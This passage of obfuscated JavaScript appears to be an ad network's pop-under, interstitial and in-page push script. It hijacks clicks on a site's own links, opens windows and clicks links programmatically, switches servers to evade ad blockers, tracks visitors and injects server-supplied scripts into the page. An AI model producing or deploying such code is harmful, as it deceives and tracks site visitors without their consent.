_0x18ea64=this[_0x35ce89(0x77b)+_0x35ce89(0xc2b)][_0x35ce89(0x12f6)+_0x35ce89(0xfd2)+_0x35ce89(0x107d)](_0x1c4dfd[_0x315a6a],_0x47f0dc,_0x5468c0);if(this[_0x35ce89(0x77b)+_0x35ce89(0xc2b)][_0x35ce89(0x13be)+_0x35ce89(0xeb7)+_0x35ce89(0x10ea)]&&_0x18ea64){_0x36d232=!0x0;break;}if(!this[_0x35ce89(0x77b)+_0x35ce89(0xc2b)][_0x35ce89(0x13be)+_0x35ce89(0xeb7)+_0x35ce89(0x10ea)]&&!_0x18ea64)return void this.#i[_0x35ce89(0xac7)](_0x4f7f62[_0x35ce89(0xc99)]+_0x35ce89(0x1124)+_0x4f7f62[_0x35ce89(0x1016)][_0x35ce89(0x1c8)]+(_0x35ce89(0x14bb)+_0x35ce89(0x4a3)+_0x35ce89(0xd38)+_0x35ce89(0x13bc)+_0x35ce89(0x1441)+_0x35ce89(0x1628)+_0x35ce89(0xd23)),_0x4f7f62[_0x35ce89(0x1016)]);}if(this[_0x35ce89(0x77b)+_0x35ce89(0xc2b)][_0x35ce89(0x13be)+_0x35ce89(0xeb7)+_0x35ce89(0x10ea)]&&!_0x36d232)return void this.#i[_0x35ce89(0xac7)](_0x4f7f62[_0x35ce89(0xc99)]+_0x35ce89(0x1124)+_0x4f7f62[_0x35ce89(0x1016)][_0x35ce89(0x1c8)]+(_0x35ce89(0x14bb)+_0x35ce89(0x4a3)+_0x35ce89(0xd38)+_0x35ce89(0x13bc)+_0x35ce89(0x1441)+_0x35ce89(0x5c9)+_0x35ce89(0x8de)),_0x4f7f62[_0x35ce89(0x1016)]);}else{if(!this[_0x35ce89(0x77b)+_0x35ce89(0xc2b)][_0x35ce89(0x12f6)+_0x35ce89(0xfd2)+_0x35ce89(0x107d)](_0x4f7f62[_0x35ce89(0x1016)],_0x47f0dc,_0x5468c0))return void this.#i[_0x35ce89(0xac7)](_0x4f7f62[_0x35ce89(0xc99)]+_0x35ce89(0x1124)+_0x4f7f62[_0x35ce89(0x1016)][_0x35ce89(0x1c8)]+(_0x35ce89(0x14bb)+_0x35ce89(0x4a3)+_0x35ce89(0xd38)+_0x35ce89(0x4f0)+_0x35ce89(0x2fc)),_0x4f7f62[_0x35ce89(0x1016)]);}if(this.#s[_0x35ce89(0x188)+'op']=!0x0,this.#L=!0x0,_0x4f7f62[_0x35ce89(0x61b)+_0x35ce89(0xd4f)](),_0x4f7f62[_0x35ce89(0xdbb)+_0x35ce89(0x14dc)](),this.#i[_0x35ce89(0xac7)](_0x4f7f62[_0x35ce89(0xc99)]+_0x35ce89(0x1124)+_0x4f7f62[_0x35ce89(0x1016)][_0x35ce89(0x1c8)]+(_0x35ce89(0x10e1)+_0x35ce89(0x317))),!this.#F())return _0x4a9735?(this.#O=!0x0,void Promise[_0x35ce89(0x11cf)]([this.#z(),new Promise(_0x9801bf=>{const _0x428464=_0x35ce89;this.#D?_0x9801bf(this.#D(this.#y[_0x428464(0x106f)],_0x428464(0xe11),_0x428464(0x360)+_0x428464(0xadd))):_0x9801bf(window[_0x428464(0xf5)](this.#y[_0x428464(0x106f)],_0x428464(0xe11),_0x428464(0x360)+_0x428464(0xadd)));})])[_0x35ce89(0x1007)](()=>{this.#Qe();})):void(_0x166b73?(this.#D?this.#D(this.#y[_0x35ce89(0x106f)],_0x35ce89(0xe11),_0x35ce89(0x360)+_0x35ce89(0xadd)):window[_0x35ce89(0xf5)](this.#y[_0x35ce89(0x106f)],_0x35ce89(0xe11),_0x35ce89(0x360)+_0x35ce89(0xadd)),setTimeout(()=>{const _0x3d1dce=_0x35ce89;this.#O=_0x3d1dce(0x7f1)===document[_0x3d1dce(0x6fb)+_0x3d1dce(0x968)]||!document[_0x3d1dce(0xb26)](),this.#z()[_0x3d1dce(0x13dc)](()=>{this.#Qe();});},0x64)):this.#Xe());this.#q();}#Xe(){const _0x5933fd=_0x2ee016;let _0x44c5a8=null,_0x2ed5cf=!0x1,_0x514c69=!0x1,_0x1d7d06=!0x1,_0x1366f8=!0x1;const _0x44d656=()=>{const _0x318e27=_0xb4a0;if(!_0x44c5a8||_0x514c69)return;_0x514c69=!0x0;const _0x9dd77d=performance[_0x318e27(0x100b)]()-_0x44c5a8;_0x9dd77d>0x0&&_0x9dd77d<0x50&&(_0x2ed5cf=!0x0);},_0x522d81=()=>{_0x44c5a8&&_0x514c69&&!_0x1d7d06&&_0x2ed5cf&&(_0x1d7d06=!0x0,_0x1366f8=!0x0);};window[_0x5933fd(0x337)+_0x5933fd(0x68f)](_0x5933fd(0x571),_0x44d656,!0x0),window[_0x5933fd(0x337)+_0x5933fd(0x68f)](_0x5933fd(0x6e2),_0x522d81,!0x0),_0x44c5a8=performance[_0x5933fd(0x100b)](),this.#D?this.#D(this.#y[_0x5933fd(0x106f)],_0x5933fd(0xe11),_0x5933fd(0x360)+_0x5933fd(0xadd)):window[_0x5933fd(0xf5)](this.#y[_0x5933fd(0x106f)],_0x5933fd(0xe11),_0x5933fd(0x360)+_0x5933fd(0xadd)),setTimeout(()=>{const _0xe2bfde=_0x5933fd;window[_0xe2bfde(0x887)+_0xe2bfde(0xc9d)](_0xe2bfde(0x571),_0x44d656,!0x0),window[_0xe2bfde(0x887)+_0xe2bfde(0xc9d)](_0xe2bfde(0x6e2),_0x522d81,!0x0),this.#i[_0xe2bfde(0xac7)](_0xe2bfde(0x1e6)+_0xe2bfde(0x9e9),_0x2ed5cf),this.#i[_0xe2bfde(0xac7)](_0xe2bfde(0x422)+_0xe2bfde(0x3c3),_0x1366f8),this.#O=_0x2ed5cf&&!_0x1366f8,this.#z()[_0xe2bfde(0x13dc)](()=>{this.#Qe();});},0x64);}#qe(_0x1be004){const _0x32aa13=_0x2ee016;this.#i[_0x32aa13(0xac7)](_0x32aa13(0x369)+_0x32aa13(0x7be)+_0x32aa13(0x62e)+_0x32aa13(0xcb3)+_0x32aa13(0x430)+_0x1be004[_0x32aa13(0xc99)]+_0x32aa13(0xd0a),_0x1be004[_0x32aa13(0x1016)][_0x32aa13(0x1c8)]),_0x1be004[_0x32aa13(0x11de)]?this.#y?this.#L?this.#i[_0x32aa13(0xac7)](_0x32aa13(0x15a5)+_0x32aa13(0xc1d)+_0x32aa13(0x1022)+_0x32aa13(0xcb0)):this.#s[_0x32aa13(0x188)+'op']?this.#i[_0x32aa13(0xac7)](_0x32aa13(0x15a5)+_0x32aa13(0xa32)+_0x32aa13(0x128d)+_0x32aa13(0x51c)+_0x32aa13(0x1419)):this[_0x32aa13(0x77b)+_0x32aa13(0xc2b)][_0x32aa13(0x12f6)+_0x32aa13(0xfd2)+_0x32aa13(0x107d)](_0x1be004[_0x32aa13(0x1016)])?(this.#s[_0x32aa13(0x188)+'op']=!0x0,this.#L=!0x0,this.#i[_0x32aa13(0xac7)](_0x32aa13(0x221)+_0x32aa13(0x355)),this.#O=!0x0,this.#z()[_0x32aa13(0x13dc)](()=>{this.#Qe();})):this.#i[_0x32aa13(0xac7)](_0x32aa13(0x15a5)+_0x32aa13(0x7a8)+_0x32aa13(0xf70)+_0x32aa13(0xac9)+_0x32aa13(0x140b),_0x1be004[_0x32aa13(0x1016)]):this.#i[_0x32aa13(0xac7)](_0x32aa13(0x15a5)+_0x32aa13(0xc1d)+_0x32aa13(0x545)+_0x32aa13(0xcc4)+'ed'):this.#i[_0x32aa13(0xac7)](_0x32aa13(0x15a5)+_0x32aa13(0x110a)+_0x32aa13(0x3c6)+_0x32aa13(0xe54));}async #z(_0x5c3817=0x0){const _0x4609b6=_0x2ee016,_0x12b7af=await this.#s[_0x4609b6(0x15c)+_0x4609b6(0x5b8)](!0x1);this.#i[_0x4609b6(0xac7)](_0x4609b6(0x619)+_0x4609b6(0xcef),this.#O);let _0x5f0ddc=this.#y[_0x4609b6(0xb08)+_0x4609b6(0xc71)]+_0x4609b6(0x52d)+(this.#O?'1':'0');if(window[_0x4609b6(0xb91)]&&(_0x5f0ddc+=_0x4609b6(0x159d)+window[_0x4609b6(0xb91)]),_0x5c3817>0x0&&(this.#i[_0x4609b6(0xac7)](_0x4609b6(0x9f)+_0x4609b6(0xd4d)+_0x4609b6(0x1312)+_0x5c3817),_0x5f0ddc+=_0x4609b6(0xef3)+_0x5c3817),_0x5f0ddc=_0x5f0ddc+_0x12b7af+_0x4609b6(0x121)+encodeURIComponent(_0x261777())+_0x4609b6(0xbea)+encodeURIComponent(_0x60dd2e()),this.#i[_0x4609b6(0xac7)](_0x4609b6(0x632)+_0x4609b6(0x13ce)+':',_0x5f0ddc),_0x4c76da){this.#i[_0x4609b6(0xac7)](_0x4609b6(0xe8c)+_0x4609b6(0x163f));let _0x1f991b=null,_0x389980=!0x1;try{const _0x1877f6={};_0x1877f6[_0x4609b6(0x1235)]=!0x0,_0x1f991b=await fetch(_0x5f0ddc,_0x1877f6);}catch(_0x3abd7e){if(this.#i[_0x4609b6(0xb18)](_0x3abd7e),this.#t[_0x4609b6(0x13fb)+_0x4609b6(0xe35)]&&!this.#s[_0x4609b6(0x1491)]())return this.#i[_0x4609b6(0xac7)](_0x4609b6(0xd80)+_0x4609b6(0xe92)+_0x4609b6(0x105c)+_0x4609b6(0xfbf)),void this.#s[_0x4609b6(0x13dd)+_0x4609b6(0x9b2)]();_0x389980=!0x0;}if(_0x1f991b&&!_0x1f991b['ok']||_0x389980)return void(_0x5c3817<0x2&&(await this.#z(_0x5c3817+0x1),document[_0x4609b6(0xeb)+_0x4609b6(0x140b)](new CustomEvent(_0x4609b6(0xb08)+_0x4609b6(0x6cf)+'nt'))));}else navigator[_0x4609b6(0x41a)]?(this.#i[_0x4609b6(0xac7)](_0x4609b6(0xe8c)+_0x4609b6(0x7af)+_0x4609b6(0xd84)+_0x4609b6(0xb30)),navigator[_0x4609b6(0x41a)](_0x5f0ddc)):(this.#i[_0x4609b6(0xac7)](_0x4609b6(0xe8c)+_0x4609b6(0x7af)+_0x4609b6(0x1653)+_0x4609b6(0xef5)),new Image()[_0x4609b6(0x14b)]=_0x5f0ddc);document[_0x4609b6(0xeb)+_0x4609b6(0x140b)](new CustomEvent(_0x4609b6(0xb08)+_0x4609b6(0xcf8)));}#Qe(){const _0x5c01de=_0x2ee016;this.#i[_0x5c01de(0xac7)](_0x5c01de(0x475)+_0x5c01de(0xf65)+_0x5c01de(0x382)),this[_0x5c01de(0x681)][_0x5c01de(0x2a7)+_0x5c01de(0x13ff)](),this[_0x5c01de(0x681)][_0x5c01de(0x135e)+_0x5c01de(0x59e)+_0x5c01de(0x6e0)+_0x5c01de(0x11a7)](),this[_0x5c01de(0x681)][_0x5c01de(0xbe1)+_0x5c01de(0x10b6)](),this[_0x5c01de(0x681)][_0x5c01de(0xc53)+_0x5c01de(0x1564)](),this.#H(),this.#s[_0x5c01de(0x188)+'op']=!0x1;const _0x353d9a=this.#He();this.#i[_0x5c01de(0xac7)](_0x5c01de(0xadb)+_0x5c01de(0x64b),_0x353d9a),this.#y=null,_0x353d9a&&_0x353d9a>0x0&&setTimeout(()=>{const _0x45a71f=_0x5c01de;this.#i[_0x45a71f(0xac7)](_0x45a71f(0xadb)+_0x45a71f(0x103)+_0x45a71f(0xfa2)+_0x45a71f(0x4ff)),this.#v=!0x0,this.#ze();},0x3e8*_0x353d9a);}#F(){const _0x2e2d82=_0x2ee016;return _0x2e2d82(0xc99)in this.#y&&_0x2e2d82(0xe1f)===this.#y[_0x2e2d82(0xc99)];}#q(){const _0x17e001=_0x2ee016;this.#i[_0x17e001(0xac7)](_0x17e001(0xaf1)),this[_0x17e001(0x15ff)+'ge'][_0x17e001(0x1142)]({'renderAfterTimestamp':Date[_0x17e001(0x100b)]()+0x3e8*this.#He(),'adbExpiresAt':this.#s[_0x17e001(0x1491)]()?Date[_0x17e001(0x100b)]()+_0x437f72:0x0});const _0x577359=this.#y[_0x17e001(0x106f)];this.#D?this.#D(window[_0x17e001(0x543)][_0x17e001(0xe2b)],_0x17e001(0xe11),_0x17e001(0xbcf)):window[_0x17e001(0xf5)](window[_0x17e001(0x543)][_0x17e001(0xe2b)],_0x17e001(0xe11),_0x17e001(0xbcf)),this.#O=!0x0,this.#z()[_0x17e001(0x13dc)](()=>{setTimeout(()=>{const _0x258d9d=_0xb4a0,_0x34c83c=document[_0x258d9d(0xe17)+_0x258d9d(0x140b)]('a');_0x34c83c[_0x258d9d(0xe2b)]=_0x577359,_0x34c83c[_0x258d9d(0x549)]=_0x258d9d(0xd6c)+_0x258d9d(0xadd),document[_0x258d9d(0x123f)][_0x258d9d(0xbe6)+'d'](_0x34c83c),_0x34c83c[_0x258d9d(0x1587)](),document[_0x258d9d(0x123f)][_0x258d9d(0x455)+'d'](_0x34c83c);},0x32);});}#B(){const _0x5d04b9=_0x2ee016,_0x14202d={'zoneId':this.#t[_0x5d04b9(0x216)],'callback':this.#P[_0x5d04b9(0x334)](this)};_0x4a9735&&_0x33aaac&&(this.#i[_0x5d04b9(0xac7)](_0x5d04b9(0x9be)+_0x5d04b9(0x9db)),this.#s[_0x5d04b9(0x1059)](_0x5d04b9(0x3f0),_0x14202d)),_0x4a9735||(this.#i[_0x5d04b9(0xac7)](_0x5d04b9(0x9be)+_0x5d04b9(0x7bd)+'wn'),this.#s[_0x5d04b9(0x1059)](_0x5d04b9(0xe24),_0x14202d,this.#R)),this.#i[_0x5d04b9(0xac7)](_0x5d04b9(0x9be)+_0x5d04b9(0x56e)),this.#s[_0x5d04b9(0x1059)](_0x5d04b9(0x1587),_0x14202d,this.#R);}#H(){const _0x189d1d=_0x2ee016;_0x4a9735&&_0x33aaac&&(this.#i[_0x189d1d(0xac7)](_0x189d1d(0x12f7)+_0x189d1d(0x14d8)+_0x189d1d(0x1518)),this.#s[_0x189d1d(0x12f7)+'e'](_0x189d1d(0x3f0),this.#t[_0x189d1d(0x216)])),_0x4a9735||(this.#i[_0x189d1d(0xac7)](_0x189d1d(0x12f7)+_0x189d1d(0xd3b)+_0x189d1d(0xd7e)),this.#s[_0x189d1d(0x12f7)+'e'](_0x189d1d(0xe24),this.#t[_0x189d1d(0x216)],this.#R)),this.#i[_0x189d1d(0xac7)](_0x189d1d(0x12f7)+_0x189d1d(0xe46)+'ck'),this.#s[_0x189d1d(0x12f7)+'e'](_0x189d1d(0x1587),this.#t[_0x189d1d(0x216)],this.#R);}},'Interstitial':class{#c;#Ye;#Je;#h;#et;#u;#g;#m;#s;#f;#o;#i;#v=!0x1;#Be=!0x1;#t={};#b;#y=null;#w=0xc;#T=_0x2ee016(0x2cf);#A=null;#tt=!0x1;#it='';#E=!0x1;#C;constructor(_0x249427){const _0x48d0f6=_0x2ee016;this.#i=new _0xd63d29(_0x48d0f6(0x2b5)+_0x48d0f6(0xc24)+_0x249427[_0x48d0f6(0x216)]),this.#i[_0x48d0f6(0xac7)](_0x48d0f6(0xe7b)+_0x48d0f6(0x783)+_0x48d0f6(0xff),_0x249427),this.#c=_0x249427[_0x48d0f6(0x216)],this.#Je=_0x249427[_0x48d0f6(0x14ee)],this.#h=_0x249427[_0x48d0f6(0x997)+_0x48d0f6(0x15f8)],this.#et=_0x249427[_0x48d0f6(0x5a3)+'Id'],this.#u=_0x249427[_0x48d0f6(0x1445)+'ty'],this.#g=_0x249427[_0x48d0f6(0x87c)+_0x48d0f6(0xb46)],this.#m=_0x249427[_0x48d0f6(0x101c)],this.#s=window[_0x249427[_0x48d0f6(0x14c3)+_0x48d0f6(0x733)]],this.#f=_0x249427[_0x48d0f6(0x123e)+_0x48d0f6(0x1341)],this.#o=_0x249427[_0x48d0f6(0x13fb)+_0x48d0f6(0xe35)],this.#Ye=_0x249427[_0x48d0f6(0x7fa)],this.#E=_0x249427[_0x48d0f6(0x66b)+_0x48d0f6(0x9d0)+_0x48d0f6(0x1225)],this.#C=_0x249427[_0x48d0f6(0x10b0)+_0x48d0f6(0xf64)],_0x249427[_0x48d0f6(0xc76)+_0x48d0f6(0x280)]&&(this.#T+=_0x249427[_0x48d0f6(0xc76)+_0x48d0f6(0x280)]),this.#s[_0x48d0f6(0x15c)+_0x48d0f6(0x5b8)](!0x1)[_0x48d0f6(0x1007)](_0x3322c4=>{this.#b=_0x3322c4,this.#ze();});}async #ze(){const _0x4e1c9e=_0x2ee016,_0x4495c9=await this.#S();let _0x1b579a;try{_0x1b579a=await fetch(_0x4495c9);}catch(_0x2aec8d){if(this.#i[_0x4e1c9e(0xb18)](_0x2aec8d),this.#o&&!this.#s[_0x4e1c9e(0x1491)]())return this.#i[_0x4e1c9e(0xac7)](_0x4e1c9e(0x2c4)+_0x4e1c9e(0xe64)+_0x4e1c9e(0xf51)+_0x4e1c9e(0x84d)+_0x4e1c9e(0x2e1)+'h'),this.#s[_0x4e1c9e(0x13dd)+_0x4e1c9e(0x9b2)](),void this.#ze();}const _0xfcae14=_0x1b579a[_0x4e1c9e(0x1cb)];return 0xcc===_0xfcae14||0xc8!==_0xfcae14&&0xca!==_0xfcae14?(this.#i[_0x4e1c9e(0xac7)]((0xcc===_0xfcae14?_0x4e1c9e(0xfe1)+'ry':_0x4e1c9e(0xdb5)+_0x4e1c9e(0xd59))+(_0x4e1c9e(0xd07)+_0x4e1c9e(0x8c5)+_0x4e1c9e(0x12b5))+this.#w+_0x4e1c9e(0x51f)),setTimeout(this.#ze[_0x4e1c9e(0x334)](this),0x3e8*this.#w),void(this.#w<0x1c20&&(this.#w*=0x5))):(_0x1b579a=await _0x1b579a[_0x4e1c9e(0x91a)](),_0x1b579a=_0x1880c4(_0x1b579a),this.#i[_0x4e1c9e(0xac7)](_0x4e1c9e(0xa43),_0x1b579a),this.#w=0xc,_0x1b579a['hp']&&this.#rt(_0x1b579a['hp']),_0x1b579a['hs']&&this.#Ke(_0x1b579a['hs']),_0x1b579a[_0x4e1c9e(0xf38)]?(this.#i[_0x4e1c9e(0xac7)](_0x4e1c9e(0x5bf)+_0x4e1c9e(0x1407)+_0x4e1c9e(0x518)+'r\x20'+_0x1b579a[_0x4e1c9e(0xf38)]+_0x4e1c9e(0x51f)),void setTimeout(this.#ze[_0x4e1c9e(0x334)](this),0x3e8*_0x1b579a[_0x4e1c9e(0xf38)])):_0x1b579a[_0x4e1c9e(0xf4d)]?(this.#i[_0x4e1c9e(0xac7)](_0x4e1c9e(0xdbc)+_0x4e1c9e(0xd43)+_0x4e1c9e(0x39a)),void this.#nt(_0x1b579a[_0x4e1c9e(0xf4d)])):(this.#v?this.#y=_0x1b579a:(this.#i[_0x4e1c9e(0xac7)](_0x4e1c9e(0x1298)+_0x4e1c9e(0xc77)+_0x4e1c9e(0xb95)),this.#t={'moveTimerInsideButtonAfter':_0x1b579a[_0x4e1c9e(0x1dd)+_0x4e1c9e(0xd74)+_0x4e1c9e(0x79f)],'delay':_0x1b579a[_0x4e1c9e(0xcdd)],'refreshRate':_0x1b579a[_0x4e1c9e(0xadb)+'e'],'isOverlay':_0x1b579a[_0x4e1c9e(0x1083)],'disableCountdown':_0x1b579a[_0x4e1c9e(0x10e8)+_0x4e1c9e(0x599)],'texts':_0x1b579a[_0x4e1c9e(0x10ac)],'showOnInnerLinkClick':_0x1b579a[_0x4e1c9e(0x5ce)+_0x4e1c9e(0x4b6)]},this.#y=_0x1b579a[_0x4e1c9e(0x1236)],this.#A=new _0x4d73f1(this.#t,this.#n[_0x4e1c9e(0x334)](this),this.#i,this.#s,this.#o)),this.#b&&(this.#y[_0x4e1c9e(0x106f)]+=this.#b,this.#y[_0x4e1c9e(0x1354)]+=this.#b),0x4===this.#y[_0x4e1c9e(0xc99)]&&this.#y[_0x4e1c9e(0x138f)]&&(this.#y[_0x4e1c9e(0x138f)]=_0x4e1c9e(0xec)+_0x4e1c9e(0x547)+_0x4e1c9e(0x7de)+_0x4e1c9e(0xf9e)+_0x4e1c9e(0xba5)+_0x4e1c9e(0x1368)+_0x4e1c9e(0xfdf)+_0x4e1c9e(0x1262)+_0x4e1c9e(0x1332)+this.#y[_0x4e1c9e(0x138f)]+(_0x4e1c9e(0xbdd)+_0x4e1c9e(0xf11))),void(!this.#v&&this.#t[_0x4e1c9e(0xcdd)]>0x0?(this.#i[_0x4e1c9e(0xac7)](_0x4e1c9e(0x4ca)+_0x4e1c9e(0x1343)+_0x4e1c9e(0x1351)+this.#t[_0x4e1c9e(0xcdd)]+_0x4e1c9e(0x51f)),setTimeout(this.#x[_0x4e1c9e(0x334)](this),0x3e8*this.#t[_0x4e1c9e(0xcdd)])):this.#x())));}#nt(_0x1935f2){const _0x30addc=_0x2ee016;this.#i[_0x30addc(0xac7)](_0x30addc(0x335)+_0x30addc(0xd86),_0x1935f2);const _0x439d54=new DOMParser()[_0x30addc(0xb9a)+_0x30addc(0x13d3)](_0x1935f2,_0x30addc(0x92))[_0x30addc(0x205)+_0x30addc(0x436)](_0x30addc(0x3bf));if(!_0x439d54)return void this.#i[_0x30addc(0xb18)](_0x30addc(0x417)+_0x30addc(0xec4)+_0x30addc(0x10df)+'on');this.#i[_0x30addc(0xac7)](_0x30addc(0x335)+_0x30addc(0x1174),_0x439d54);const _0x2885db=document[_0x30addc(0xe17)+_0x30addc(0x140b)](_0x30addc(0x3bf));for(const _0x263364 of _0x439d54[_0x30addc(0x13b1)])_0x2885db[_0x30addc(0xb4b)+'te'](_0x263364[_0x30addc(0x1449)],_0x263364[_0x30addc(0x1eb)]);_0x2885db[_0x30addc(0x14b)]||(_0x2885db[_0x30addc(0xdb)+'t']=_0x439d54[_0x30addc(0xdb)+'t']),document[_0x30addc(0x123f)][_0x30addc(0xbe6)+'d'](_0x2885db);}#rt(_0x459412){const _0x497494=_0x2ee016;this.#i[_0x497494(0xac7)](_0x497494(0x2c1),_0x459412);const _0x3e8f1e={'zoneId':_0x459412[_0x497494(0x95a)+'d'][_0x497494(0x12e7)](),'linkedZoneId':_0x459412[_0x497494(0xa67)+_0x497494(0xbc4)][_0x497494(0x12e7)]()};_0x459412[_0x497494(0x13b1)]&&(_0x459412[_0x497494(0x13b1)][_0x497494(0xb59)+'st']&&(_0x3e8f1e[_0x497494(0xf6c)+_0x497494(0x480)+_0x497494(0x116)]=_0x459412[_0x497494(0x13b1)][_0x497494(0xb59)+'st'],_0x3e8f1e[_0x497494(0x11b8)+_0x497494(0x1465)+_0x497494(0x1548)]=_0x497494(0xb8f)===_0x459412[_0x497494(0x13b1)][_0x497494(0x15f3)+_0x497494(0x3a6)]),_0x459412[_0x497494(0x13b1)][_0x497494(0x4a6)+'st']&&(_0x3e8f1e[_0x497494(0x92a)+_0x497494(0xf84)]=_0x459412[_0x497494(0x13b1)][_0x497494(0x4a6)+'st'][_0x497494(0xc8)]()[_0x497494(0x6e8)](','),_0x3e8f1e[_0x497494(0x11b8)+_0x497494(0x948)+_0x497494(0x14bf)]=_0x497494(0xb8f)===_0x459412[_0x497494(0x13b1)][_0x497494(0xfa8)+_0x497494(0x3a6)])),this.#s[_0x497494(0x162d)](_0x3e8f1e);}#Ke(_0x38b9f9){const _0x17e472=_0x2ee016;if(this.#Be)return void this.#i[_0x17e472(0xac7)](_0x17e472(0x14c5)+_0x17e472(0x14ab));if(this.#Je)return void this.#i[_0x17e472(0xac7)](_0x17e472(0x53f)+_0x17e472(0xaf5)+_0x17e472(0x4a8));this.#Be=!0x0,this.#i[_0x17e472(0xac7)](_0x17e472(0x115b)),this.#i[_0x17e472(0xac7)](_0x17e472(0x5be),_0x38b9f9);const _0x32a72d={'zoneId':_0x38b9f9[_0x17e472(0xf62)+_0x17e472(0xbc4)][_0x17e472(0x12e7)](),'linkedZoneId':_0x38b9f9[_0x17e472(0xa67)+_0x17e472(0xbc4)][_0x17e472(0x12e7)]()};this.#s[_0x17e472(0x120d)+_0x17e472(0x1c9)](_0x32a72d);}#n(){const _0x2c0f4a=_0x2ee016;if(this.#t[_0x2c0f4a(0x5ce)+_0x2c0f4a(0x4b6)]&&this.#it)return this.#i[_0x2c0f4a(0xac7)](_0x2c0f4a(0x9fc)+_0x2c0f4a(0x4dd)+'nk'),void(window[_0x2c0f4a(0x543)][_0x2c0f4a(0xe2b)]=this.#it);this.#tt=!0x1,this.#t[_0x2c0f4a(0xadb)+'e']>0x0?(this.#i[_0x2c0f4a(0xac7)](_0x2c0f4a(0x11f)+'r\x20'+this.#t[_0x2c0f4a(0xadb)+'e']+_0x2c0f4a(0x51f)),setTimeout(()=>{this.#v=!0x0,this.#ze();},0x3e8*this.#t[_0x2c0f4a(0xadb)+'e'])):this.#i[_0x2c0f4a(0xac7)](_0x2c0f4a(0x1011)+_0x2c0f4a(0xc40));}#st(){const _0x427f64=_0x2ee016,_0x32e3bb=document[_0x427f64(0x205)+_0x427f64(0xe5b)]('a'),_0x36018b=new URL(_0x261777())[_0x427f64(0xf43)],_0x5758ce={};_0x5758ce[_0x427f64(0x32b)]=!0x0;for(let _0x3c1b7e=0x0;_0x3c1b7e<_0x32e3bb[_0x427f64(0x1317)];_0x3c1b7e++)_0x427f64(0xe2b)in _0x32e3bb[_0x3c1b7e]&&new URL(_0x32e3bb[_0x3c1b7e][_0x427f64(0xe2b)])[_0x427f64(0xf43)]===_0x36018b&&_0x32e3bb[_0x3c1b7e][_0x427f64(0x337)+_0x427f64(0x68f)](_0x427f64(0x1587),_0x10fbab=>{const _0x6c280a=_0x427f64;_0x10fbab[_0x6c280a(0x61b)+_0x6c280a(0xd4f)]?_0x10fbab[_0x6c280a(0x61b)+_0x6c280a(0xd4f)]():_0x10fbab[_0x6c280a(0x130a)+'le']=!0x0,_0x10fbab[_0x6c280a(0xdbb)+_0x6c280a(0x14dc)]?_0x10fbab[_0x6c280a(0xdbb)+_0x6c280a(0x14dc)]():_0x10fbab[_0x6c280a(0x6eb)+'e']=!0x1,this.#tt||(this.#i[_0x6c280a(0xac7)](_0x6c280a(0x136)+_0x6c280a(0xf05)+_0x6c280a(0x576)+_0x6c280a(0xfd6)),this.#tt=!0x0,this.#it=_0x32e3bb[_0x3c1b7e][_0x6c280a(0xe2b)],this.#A[_0x6c280a(0x959)](this.#y));},_0x5758ce);}#x(){const _0x1b79be=_0x2ee016;this.#i[_0x1b79be(0xac7)](_0x1b79be(0x959)),this.#t[_0x1b79be(0x5ce)+_0x1b79be(0x4b6)]?(this.#i[_0x1b79be(0xac7)](_0x1b79be(0x534)+_0x1b79be(0x892)+_0x1b79be(0x1067)+_0x1b79be(0x13e1)+_0x1b79be(0x7d8)+_0x1b79be(0xbd2)+_0x1b79be(0x1318)),this.#st()):this.#A[_0x1b79be(0x959)](this.#y);}async #S(){const _0x59b15f=_0x2ee016;let _0x30032c=window[_0x59b15f(0x543)][_0x59b15f(0x5c2)]+'//'+this.#f+(_0x59b15f(0x1050)+_0x59b15f(0xe75)+_0x59b15f(0x11d6));if(this.#o&&this.#s[_0x59b15f(0x1491)]()){const {adserverDomain:_0x2788ac}=this.#o,_0x56d589='/'+_0x4170ca(_0x59b15f(0x1ea)+_0x59b15f(0x162f));_0x30032c=window[_0x59b15f(0x543)][_0x59b15f(0x5c2)]+'//'+_0x2788ac+_0x56d589;}_0x30032c+=_0x59b15f(0xd6)+this.#c,this.#v&&(_0x30032c+=_0x59b15f(0xf0a)),this.#b&&(_0x30032c+=this.#b),_0x30032c=_0x30032c+(_0x59b15f(0xedd)+this.#s[_0x59b15f(0x157b)+_0x59b15f(0x452)+'g']())+(_0x59b15f(0x88e)+encodeURIComponent(this.#C))+(_0x59b15f(0x121)+encodeURIComponent(_0x261777()))+(_0x59b15f(0x249)+this.#T)+(_0x59b15f(0xbea)+encodeURIComponent(_0x60dd2e()));const _0x3ae28e=await this.#s[_0x59b15f(0x13c9)]();return null!==_0x3ae28e&&(_0x30032c+=_0x59b15f(0x853)+_0x3ae28e),this.#Ye&&(_0x30032c+=_0x59b15f(0x4e1)+encodeURIComponent(this.#Ye)),this.#Je&&(_0x30032c+=_0x59b15f(0x102c)),this.#h&&(_0x30032c+=_0x59b15f(0x1ae)+this.#h),this.#et&&(_0x30032c+=_0x59b15f(0x566)+this.#et),this.#u&&(_0x30032c+=_0x59b15f(0x8cc)+this.#u),this.#o&&(_0x30032c+=_0x59b15f(0xab0)),this.#g&&(_0x30032c+=_0x59b15f(0x77c)),this.#m&&(_0x30032c+=_0x59b15f(0x1004)+this.#m),this.#o&&this.#o[_0x59b15f(0x1254)]&&(_0x30032c+=_0x59b15f(0x874)+this.#o[_0x59b15f(0x1254)]),this.#s[_0x59b15f(0x1507)+'d']()&&(_0x30032c+=_0x59b15f(0x322)),this.#o&&this.#s[_0x59b15f(0x1491)]()?(_0x30032c+=_0x59b15f(0x141e),_0x30032c+=_0x59b15f(0xffc),this.#i[_0x59b15f(0xac7)](_0x59b15f(0x6d0)+_0x30032c),_0x1b4ba3(_0x30032c)):(this.#i[_0x59b15f(0xac7)](_0x59b15f(0x6d0)+_0x30032c),_0x30032c);}},'InPagePush':class{#t={};#i;#s;#b='';#ot;#v=!0x1;#at=!0x1;#Be=!0x1;#T=_0x2ee016(0x2cf);#lt=[];#ct=null;#Fe=0xa;#k=!0x1;constructor(_0x162fde){const _0x67b186=_0x2ee016;this.#i=new 